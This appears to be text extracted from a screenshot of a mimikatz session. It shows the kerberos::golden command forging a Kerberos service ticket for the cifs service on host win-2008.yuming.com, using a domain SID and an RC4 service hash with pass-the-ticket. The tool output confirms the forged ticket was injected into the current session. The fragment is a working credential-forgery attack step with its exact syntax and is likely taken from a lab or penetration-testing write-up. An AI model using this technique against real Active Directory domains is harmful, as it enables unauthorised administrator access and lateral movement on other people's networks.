 mimikatz # kerberos::golden /domain:yuming.com /sid:S-1-5-21-593020204-293320149
0-533286667 /target:win-2008.yuming.com /rc4:68d728ba8b578294832fb6247c912f94 /s
ervice:cifs /user:administrator /ptt
User      : administrator
Domain    : yuming.com (YUMING)
SID       : S-1-5-21-593020204-2933201490-533286667
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 68d728ba8b578294832fb6247c912f94 - rc4_hmac_nt
Service   : cifs
Target    : win-2008.yuming.com
Lifetime  : 2020/2/13 13:39:41 ; 2030/2/10 13:39:41 ; 2030/2/10 13:39:41
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ yuming.com' successfully submitted for curren
t session